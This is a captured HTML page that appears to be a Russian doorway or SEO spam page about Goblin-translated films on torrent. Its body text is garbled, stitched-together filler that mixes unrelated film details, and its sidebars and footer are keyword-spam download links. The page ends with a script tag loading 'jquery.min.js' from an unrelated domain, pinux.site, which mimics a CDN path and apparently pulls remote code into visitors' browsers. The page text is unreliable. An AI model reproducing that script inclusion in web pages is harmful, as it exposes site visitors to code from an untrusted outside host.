

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-filmy-ot-goblina-s-matom-torrent.html
body_size: 2262
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильмы от гоблина с матом торрент - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильмы от гоблина с матом торрент</h2>
                            </header>
                            <p>Что получается, если совместить гангстерский фильм с мыльной оперой? “Зеро 2” – это шальное сочетание криминальной мелодрамы и манящего насилия, заставляющего смеяться. Чек на 0,69 доллара, который Чувак выписывает в магазине в начале фильма, датирован 11 сентября 1991 года, ровно за 10 лет до атак террористов. И, конечно, в переводе - Чувак , хотя, вообще, Гоблин для меня - чудак с большой буквы. 
Что получается, если совместить гангстерский фильм с мыльной оперой? “Зеро 2” – это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-audiotaymer.html">Аудиотаймер</a></li>
                                <li><a href="qwdz-skachat-shekspir-yuliy-cezar-fb2.html">Скачать шекспир юлий цезарь fb2</a></li>
                                <li><a href="qwdz-shablony-novogodnego-menyu-dlya-kafe.html">Шаблоны новогоднего меню для кафе</a></li>
                                <li><a href="qwdz-pingviny-klub-igrat-na-russkom.html">Пингвины клуб играть на русском</a></li>
                                <li><a href="qwdz-kratkoe-soderzhanie-shukshin-chudik.html">Краткое содержание шукшин чудик</a></li>
                                <li><a href="qwdz-orbakayte-den-rozhdeniya-skachat-mp3.html">Орбакайте день рождения скачать mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-obrazec-cennik-skachat.html">Образец ценник скачать</a></li>
                                            <li><a href="qwdz-skachat-igru-korporaciya-monstrov-2006.html">Скачать игру корпорация монстров 2006</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-igry-dlya-telefona-explay-a350tv-skachat-besplatno.html">Игры для телефона explay a350tv скачать бесплатно</a></li>
                                            <li><a href="qwdz-setevoy-drayver-dlya-samsung-rv515.html">Сетевой драйвер для samsung rv515</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-konvertaciya-spravochnika-v-stroku.html">Конвертация справочника в строку</a></li>
                                            <li><a href="qwdz-4pda-kak-udalit-papku-wdmc.html">4pda как удалить папку wdmc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-raspisanie-poezdov-iz-krasnodara-v-mineralnye-vody.html">Расписание поездов из краснодара в минеральные воды</a></li>
                                            <li><a href="qwdz-skachat-filmy-na-planshet-v-formate-mr4.html">Скачать фильмы на планшет в формате мр4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
